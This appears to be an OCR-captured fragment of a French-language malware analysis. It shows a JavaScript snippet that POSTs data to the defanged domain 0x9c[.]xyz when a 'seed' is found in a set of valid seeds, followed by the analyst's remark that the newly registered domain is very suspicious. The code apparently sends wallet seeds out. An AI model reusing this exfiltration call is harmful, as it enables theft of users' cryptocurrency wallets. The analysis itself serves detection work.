
if
 (validSeeds.has(seed)) 
return
  fetch(
"https://0x9c[.]xyz/xc"
, { 
method
: 
'POST'
, 
headers
: { 
'ad-
referral'
Informations Whois pour 0x9c[.]xyz
Ce n'est pas bon signe. C'est un tout nouveau
domaine. Très suspect.